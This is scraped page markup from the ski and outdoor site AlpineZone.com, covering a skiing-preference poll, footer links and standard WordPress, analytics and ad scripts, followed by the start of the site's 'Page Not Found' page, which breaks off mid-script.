		<p style="display: none;"><input type="hidden" id="poll_6_nonce" name="wp-polls-nonce" value="32cba6abe3" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="6" /></p>
		<div class="poll-content">
<h3 class="poll-question">What Type of Skiing do you Prefer?</h3>
<div id="polls-6-ans" class="wp-polls-ans"><ul class="wp-polls-ul poll-answers radios"><li>
		<label for="poll-answer-20"><input type="radio" id="poll-answer-20" name="poll_6" value="20" />  Groomers</label>
		<label for="poll-answer-21"><input type="radio" id="poll-answer-21" name="poll_6" value="21" />  Powder</label>
		<label for="poll-answer-22"><input type="radio" id="poll-answer-22" name="poll_6" value="22" />  Woods</label>
		<label for="poll-answer-23"><input type="radio" id="poll-answer-23" name="poll_6" value="23" />  Bumps</label>
		<label for="poll-answer-24"><input type="radio" id="poll-answer-24" name="poll_6" value="24" />  Park</label>
		<label for="poll-answer-25"><input type="radio" id="poll-answer-25" name="poll_6" value="25" />  Something else!</label>
		</li>
<li class="buttons"><button type="button" value="Vote Now" class="btn"  onclick="poll_vote(6);">Vote Now</button></li>
</ul>
<p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(6); return false;" title="View Results Of This Poll">View Results</a></p></div>
</div>
	</form>
</div>
<div id="polls-6-loading" class="wp-polls-loading"><img src="https://www.alpinezone.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
<ul><li><a href="https://www.alpinezone.com/content/pollsarchive">Polls Archive</a></li></ul></section><section id="text-16" class="clearfix widget widget_text">			<div class="textwidget"><p><!-- AZ_Rectangles_Bottom --></p>
<div id='div-gpt-ad-1377190614430-5' style='width:300px; height:250px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-5'); });
</script>
</div>
</div>
		</section>  
		</aside>
		<!-- / sidebar -->
		<hr />
		<section id="text-13" class="adv-bottom clearfix widget_text">			<div class="textwidget"><p><!-- AZ_Footer_Leaderboards --></p>
<div id='div-gpt-ad-1377190614430-2' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-2'); });
</script>
</div>
</div>
		</section>				
</div>
<!-- / content-wrap -->
</div>
<!-- / container -->
<div class="footer-wrap clearfix">
	<footer id="footer" class="container clearfix">
		<div id="footer-top" class="clearfix">
			<nav id="footer-nav" class="footer-list left">
				<h2>Site Navigation</h2>
				<ul><li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-255"><a href="https://www.alpinezone.com/">Home</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://www.alpinezone.com/lodging/">Lodging</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://www.alpinezone.com/skiing/">Skiing</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.alpinezone.com/gear/">Gear</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://www.alpinezone.com/hiking/">Hiking</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-256"><a target="_blank" href="http://forums.alpinezone.com/">Forums</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-254"><a href="https://www.alpinezone.com/news/">News</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://www.alpinezone.com/weather/">Weather</a></li>
</ul>
			</nav>
			<!-- / footer-nav -->
			<section id="footer-info" class="footer-list left">
				<h2>Other Links</h2>
				<ul><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.alpinezone.com/other/advertising/">Advertising</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.alpinezone.com/other/contact-alpinezone/">Contact AlpineZone</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.alpinezone.com/other/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://www.alpinezone.com/other/our-goal/">Our Goal</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://www.alpinezone.com/other/terms/">Terms of Use</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://www.alpinezone.com/other/site-map/">Site Map</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://www.alpinezone.com/other/link/">Link to Us</a></li>
<li id="menu-item-4293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4293"><a href="https://www.alpinezone.com/other/syndication/">RSS / Feeds</a></li>
</ul>
			</section>
			<!-- / footer-info -->
			<section id="footer-social" class="right">
				<h2>Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
<li><a href="https://www.alpinezone.com/other/syndication/" class="rss" target="_blank">RSS</a></li>
<li><a href="mailto:Contact@alpinezone.com" class="email">E-mail</a></li>
</ul>
</div>
		  	
			</section>
			<!-- / footer-social -->
		</div>
		<!-- / footer-top -->
		<div id="footer-bottom" class="clearfix">				
			<p class="copy">Copyright &copy;1998 - 2020 AlpineZone.com and <br />Double Black Diamond, LLC. All rights reserved.</p>
	
			<div class="ir alpinezone"><a href="https://www.alpinezone.com" rel="index" title="Go to homepage">AlpineZone<span></span></a></div>
		</div>
		<!-- / footer-bottom -->
	</footer>
	<!-- / footer -->
</div>
<!-- / footer-wrap -->
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.alpinezone.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://www.avantlink.com/ale/ale.php?ti=3427" id="avantlink-ale-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.alpinezone.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"alpinezn"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"2631 http:\/\/127.0.0.1\/wordpress90\/?p=2631","disqusShortname":"alpinezn","disqusTitle":"Big Savings on Big Game Day and the Day After at Okemo","disqusUrl":"https:\/\/www.alpinezone.com\/news-and-featured-articles\/big-savings-on-big-game-day-and-the-day-after-at-okemo\/","postId":"2631"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.alpinezone.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0" id="wpcf7-recaptcha-js"></script>
<script src="https://code.jquery.com/jquery-1.7.2.min.js"></script>
<script>window.jQuery || document.write("<script src='_ui/js/jquery-1.7.2.min.js'>x3C/script>")</script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/jquery.tools.min.js"></script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/form.jquery.min.js"></script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/main.js"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.alpinezone.com @ 2026-01-27 13:50:43 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alpinezone.com/content/scrap/js/validation.js
body_size: 10176
content:

	<!DOCTYPE html>
<!--[if IE 7]> <html class="ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]> <html class="ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
			
	
	<link rel="shortcut icon" href="https://www.alpinezone.com/wp-content/themes/alpinezone/favicon.ico" />
	<link rel="stylesheet" media="all" href="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/css/main.css">
	<!--[if lt IE 9]>
		<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
    <script src="https://www.alpinezone.com/content/scrap/js/validation.js"></script>
	<script type="text/javascript">
	  var disqus_developer = 1;
	</script>	
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Page Not Found - AlpineZone.com</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:title" content="Page Not Found - AlpineZone.com" />
	<meta property="og:site_name" content="AlpineZone.com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.alpinezone.com/#website","url":"https://www.alpinezone.com/","name":"AlpineZone.com","description":"The Northeast Guide to Mountain Adventure","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alpinezone.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.avantlink.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.alpinezone.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=7c472efc48b0966bd50d1e21f3a280f4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='form-manager-css-css' href='https://www.alpinezone.com/wp-content/plugins/wordpress-form-manager/css/style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.alpinezone.com/wp-includes/css/dist/block-library/style.min.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avantlink_rp_style-css' href='https://www.alpinezone.com/wp-content/plugins/avantlink-wp/css/rp_style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_ps_style-css' href='https://www.alpinezone.com/wp-content/plugins/avantlink-wp/css/ps_style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tm-lcptu-styles-css' href='https://www.alpinezone.com/wp-content/plugins/latest-custom-post-type-updates/css/tm_lcptu_basic_styles.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://www.alpinezone.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.alpinezone.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.alpinezone.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" id="form-manager-js-user-js-extra">
/* <![CDATA[ */
var fm_user_I18n = {"ajaxurl":"https:\/\/www.alpinezone.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/wordpress-form-manager/js/userscripts.js?ver=7c472efc48b0966bd50d1e21f3a280f4" id="form-manager-js-user-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.alpinezone.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alpinezone.com/xmlrpc.php?rsd" />
<!-- <meta name="vfbPro" version="2.5.1" /> -->

	<!-- Clean Archives Reloaded v3.2.0 | http://www.viper007bond.com/wordpress-plugins/clean-archives-reloaded/ -->
	<style type="text/css">.car-collapse .car-yearmonth { cursor: s-resize; } </style>
	<script type="text/javascript">
		/* <![CDATA[ */
			jQuery(document).ready(function() {
				jQuery('.car-collapse').find('.car-monthlisting').hide();
				jQuery('.car-collapse').find('.car-monthlisting:first').show();
				jQuery('.car-collapse').find('.car-yearmonth').click(function() {
					jQuery(this).next('ul').slideToggle('fast');
				});
				jQuery('.car-collapse').find('.car-toggler').click(function() {
					if ( 'Expand All' == jQuery(this).text() ) {
						jQuery(this).parent('.car-container').find('.car-monthlisting').show();
						jQuery(this).text('Collapse All');
					}
					else {
						jQuery(this).parent('.car-container').find('.car-monthlisting').hide();
						jQuery(this).text('Expand All');
					}
					return false;
				});
			});
		/* ]]> */
	</script>

<!-- Old gtag script
 <script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-2130702-1']);
  _gaq.push(['_setDomainName', 'alpinezone.com']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
-->
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2GMRYHR2JS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2GMRYHR2JS');
</script>

<!-- Google DFP Invocation-->
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
